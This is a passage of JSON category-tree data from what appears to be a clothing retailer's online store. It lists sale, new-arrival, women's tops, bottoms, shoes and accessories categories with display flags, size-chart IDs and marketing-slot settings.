Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-women","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"},{"id":"deals-sale-women-accessories","name":"Women's Accessories on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Sale","id":"deals-sale-women","name":"Women's Sale","onlineSubCategoriesCount":3,"parentCategoryId":"deals-sale","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Clothing on Sale","id":"deals-sale-men-clothing","name":"Men's Clothing on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-men","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"},{"id":"deals-sale-men-clothing","name":"Men's Clothing on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shoes on Sale","id":"deals-sale-men-shoes","name":"Men's Shoes on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-men","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"},{"id":"deals-sale-men-shoes","name":"Men's Shoes on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Accessories on Sale","id":"deals-sale-men-accessories","name":"Men's Accessories on Sale","onlineSubCategoriesCount":0,"parentCategoryId":"deals-sale-men","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"},{"id":"deals-sale-men-accessories","name":"Men's Accessories on Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Sale","id":"deals-sale-men","name":"Men's Sale","onlineSubCategoriesCount":3,"parentCategoryId":"deals-sale","parentCategoryTree":[{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Sale","id":"deals-sale","name":"Sale","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"New Arrivals For Her","id":"new-arrivals-new-for-her","name":"New Arrivals For Her","onlineSubCategoriesCount":0,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-new-for-her","name":"New Arrivals For Her"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"New Arrivals For Him","id":"new-arrivals-new-for-him","name":"New Arrivals For Him","onlineSubCategoriesCount":0,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-new-for-him","name":"New Arrivals For Him"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"The Linen Shop","id":"new-arrivals-collections-the-linen-shop","name":"The Linen Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-linen-shop","name":"The Linen Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Work Edit","id":"new-arrivals-collections-the-work-edit","name":"The Work Edit","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-work-edit","name":"The Work Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Leather Shop","id":"new-arrivals-collections-the-leather-shop","name":"The Leather Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-leather-shop","name":"The Leather Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Fragrance Shop","id":"new-arrivals-collections-the-fragrance-shop","name":"The Fragrance Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-the-fragrance-shop","name":"The Fragrance Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Locally Made Edit","id":"new-arrivals-collections-locally-made","name":"Locally Made Edit","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-locally-made","name":"Locally Made Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"new-arrivals-collections-cloudcomfit-collection","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-cloudcomfit-collection","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"The Swim Shop","id":"new-arrivals-collections-swim","name":"The Swim Shop","onlineSubCategoriesCount":0,"parentCategoryId":"new-arrivals-collections","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"},{"id":"new-arrivals-collections-swim","name":"The Swim Shop"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Collections","id":"new-arrivals-collections","name":"Collections","onlineSubCategoriesCount":7,"parentCategoryId":"new","parentCategoryTree":[{"id":"new","name":"New Arrivals"},{"id":"new-arrivals-collections","name":"Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"New Arrivals","id":"new","name":"New Arrivals","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"new","name":"New Arrivals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-new","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Women","id":"women-shop-all","name":"Shop All Women","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shop-all","name":"Shop All Women"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-shop-all","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Dresses & Jumpsuits","id":"women-dresses","name":"Dresses & Jumpsuits","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-dresses","name":"Dresses & Jumpsuits"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-dresses","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-dresses","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts","id":"women-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-tops-tshirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Camis","id":"women-tops-camis","name":"Camis","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-camis","name":"Camis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Golfers","id":"women-tops-golfers","name":"Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-golfers","name":"Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-golfers","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-blouses","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Knitwear","id":"women-tops-knitwear","name":"Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-knitwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sweats","id":"women-tops-sweats","name":"Sweats","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-sweats","name":"Sweats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Jackets","id":"women-tops-jackets","name":"Jackets","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-jackets","c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":7,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shorts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts","id":"women-bottoms-skirts","name":"Skirts","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-skirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-pants","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Jeans","id":"women-bottoms-jeans","name":"Jeans","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-jeans","name":"Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-denim","c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Flip-Flops","id":"women-shoes-flip-flop","name":"Flip-Flops","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-flip-flop","name":"Flip-Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sandals","id":"women-shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-sandals","name":"Sandals"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Wedges & Flats","id":"women-shoes-casual","name":"Wedges & Flats","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-casual","name":"Wedges & Flats"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Boots","id":"women-shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-boots","name":"Boots"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shoe Care","id":"women-shoes-care","name":"Shoe Care","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-care","name":"Shoe Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"women-shoes-cloudcomfit","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-cloudcomfit","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Shoes","id":"women-shoes","name":"Shoes","onlineSubCategoriesCount":7,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Bags & Purses","id":"women-accessories-bags","name":"Bags & Purses","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Bags & Purses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-bags","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hats, Caps & Beanies","id":"women-accessories-caps","name":"Hats, Caps & Beanies","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps","name":"Hats, Caps & Beanies"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Kimonos, Scarves & Gloves","id":"women-accessories-scarves","name":"Kimonos, Scarves & 